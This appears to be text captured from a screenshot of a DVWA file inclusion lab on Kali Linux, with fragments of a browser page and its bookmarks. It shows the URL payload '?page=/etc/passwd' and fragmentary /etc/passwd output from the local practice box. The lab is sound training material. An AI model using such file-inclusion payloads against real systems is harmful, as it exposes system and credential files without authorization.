 Vulnerability: File Inclusio
404 Not Found
localhost/DVWA/vulnerabilities/fi/?page=/etc/passwd
Kali Linux
Kali Tools
DB
OffSec
node
http://node.localhost/error_or_not/sometext
Setup :: Damn Vulnerable Web Application (DVWA)
http://localhost/DVWA/setup.php
Kali Tools | Kali Linux Tools
kali.org/tools/
Wikipedia
wikipedia.org
YouTube
youtube.com
This time, search with:
root:x:0:0:root:/root:/usr/bin/zsh daem
ologin sync:x:4:65534:sync:/bin:/bin/
sync games:x:5:60:games:/usr/game
ologin mail:x:8:8:mail:/var/mail:/usr/sbin/
nologin news:x:9:9:news:/var/spool/n
nologin www-data:x:33:33:www-data
var/www:/usr/sbin/nologin backup:x:3
:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sb
d Network Management:/:/usr/sbin/
nologin _galera:x:100:65534::/nonex
e stack,,,:/var/lib/tpm:/bin/false
strongswan:x:103:65534::/var/lib/stro
hod:x:104:65534::/var/spool/rwho:/us
sbin/nologin _gophish:x:105:105::/va
existent:/usr/sbin/nologin
tcpdump:x:108:107::/nonexistent:/us
nologin Debian-snmp:x:111:109::/va
lib/snmp:/bin/false redis:x:112:111::/v
x:114:114::/var/lib/mosquitto:/usr/sb
nologin redsocks:x:115:115::/var/run/
nologin sshd:x:116:65534::/run/sshd:/u
sbin/nologin dnsmasq:x:999:65534:d
greSQL administrator,,,:/var/lib/
postgresql:/bin/bash avahi:x:119:120
login speech-
dispatcher:x:121:29:Speech Dispatc
/sbin/nologin inetsim:x:122:124::/var/
inetsim:/usr/sbin/nologin geoclue:x:1
gnome-remote-
desktop:x:988:988:GNOME Remote
ned:x:126:128::/var/lib/saned:/usr/sbi
nologin polkitd:x:987:987:User for po
anagement daemon,,,:/var/lib/colord
usr/sbin/nologin Debian-gdm:x:129:1
/var/lib/openvpn/chroot:/usr/sbin/nolog
nm-openconnect:x:131:133:Network
r:/usr/bin/zsh snort:x:132:138:Snort
IDS:/var/log/snort:/usr/sbin/nologin c
DVWA
Home
Instructions